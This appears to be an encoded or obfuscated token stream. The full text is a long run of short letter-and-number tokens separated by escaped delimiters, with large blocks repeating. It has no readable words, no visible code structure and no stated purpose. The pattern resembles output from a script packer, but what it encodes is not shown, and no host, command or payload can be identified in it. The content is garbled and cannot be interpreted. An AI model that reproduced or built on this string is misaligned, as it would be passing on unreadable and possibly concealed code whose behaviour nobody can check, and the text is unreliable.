\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a